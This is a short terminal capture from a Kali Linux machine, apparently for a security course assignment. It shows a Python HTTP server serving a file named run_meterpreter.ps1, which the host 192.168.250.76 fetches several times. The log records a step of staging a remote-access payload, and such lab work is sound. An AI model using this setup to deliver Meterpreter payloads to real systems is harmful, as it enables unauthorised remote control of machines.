 ┌──(kali㉿zeus)-[~/csec1040/assignment_3]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.250.76 - - [05/Oct/2023 00:31:28] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -
^[[A^[[A^[[A^[[A^[[A^[[A192.168.250.76 - - [05/Oct/2023 01:49:03] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -
192.168.250.76 - - [05/Oct/2023 01:50:23] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -
192.168.250.76 - - [05/Oct/2023 01:59:28] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -
192.168.250.76 - - [05/Oct/2023 02:01:12] "GET /run_meterpreter.ps1 HTTP/1.1" 200 -